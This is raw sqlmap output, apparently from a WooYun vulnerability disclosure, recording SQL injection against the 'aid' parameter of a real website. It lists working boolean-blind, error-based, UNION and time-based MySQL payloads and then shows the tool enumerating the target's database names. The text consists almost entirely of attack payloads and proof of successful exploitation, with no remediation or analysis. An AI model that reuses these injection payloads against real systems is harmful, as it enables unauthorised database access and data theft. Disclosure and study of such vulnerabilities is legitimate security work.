 [11:14:44] [INFO] resuming back-end DBMS 'mysql'
[11:14:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: aid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=ccgdzs.newlist' AND 5108=5108 AND 'dPSZ'='dPSZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: aid=ccgdzs.newlist' AND (SELECT 1078 FROM(SELECT COUNT(*),CONCAT(0x
3a7279773a,(SELECT (CASE WHEN (1078=1078) THEN 1 ELSE 0 END)),0x3a65766d3a,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'GeCW'='G
eCW

    Type: UNION query
    Title: MySQL UNION query (NULL) - 14 columns
    Payload: aid=ccgdzs.newlist' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7279773a,
0x57696b764776674f6561,0x3a65766d3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: aid=ccgdzs.newlist' AND SLEEP(5) AND 'Opji'='Opji
---
[11:14:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[11:14:45] [INFO] fetching database names
available databases [4]:
[*] ccgdzs
[*] information_schema
[*] mysql
[*] test

[11:14:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org